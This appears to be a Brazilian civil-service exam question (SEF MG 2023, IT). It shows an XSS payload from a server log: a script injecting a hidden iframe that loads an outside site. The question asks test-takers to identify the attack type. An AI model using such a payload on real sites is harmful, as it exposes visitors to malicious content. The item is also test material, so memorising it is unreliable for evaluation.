Enunciados de questões e informações de concursos



Considere o seguinte diagrama:

Vamos assumir que:

- O cenário representa a rede da empresa hipotética XPTO.

- Nem todos os dispositivos foram representados

Os dispositivos possuem as seguintes configurações:

- Servidor A: IP: 10.77.8.10/20 – Função: Servidor de banco de dados SQL.

- Servidor B: IP: 10.77.8.11/20 – Função: Servidor de aplicações http / https. – As aplicações utilizam os bancos de dados no Servidor A.

- Firewall A: WAN IP: 73.12.78.44/24 IP: 10.77.0.1/20 – Funções – NGFW, Servidor de VPN, DHCP, DNS.

Computador 1:

WAN IP: 200.255.10.22/24 VPN IP: 10.17.16.22/23.

Computador 2:

IP: 10.77.1.16/20

Dispositivo móvel 1: WAN IP: 65.12.8.33/24 VPN IP: 10.17.17.26/23.

As pessoas A, B e C são funcionários da empresa XPTO.

O Servidor B possui aplicações corporativas que atendem a funcionários e clientes e estão publicadas na internet.

Durante uma análise de logs no Servidor B encontrou-se o seguinte registro:

https://www.minhaaplicacao.com.br/atualizacao?mensagem=<script>document.write(“<iframe width=’0’ height=’0’ src=’https://ssite.cn’></iframe>”</script>

Um exemplo da chamada comum para este registro seria:

https://www.minhaaplicacao.com.br/atualizacao?mensagem=Aviso de nova publicação

Identificou-se também que o campo mensagem é utilizado na composição do site e seu conteúdo aparece como parte do html dele.

A seguinte opção é consistente com um ataque que geraria um log deste tipo:

-

SQL Injection.

-

Cross-site Scripting ou XSS.

-

Man in the middle.

-

Phishing.

Outras questões do mesmo concurso: SEF MG / AFRE MG / 2023 / Tecnologia da Informação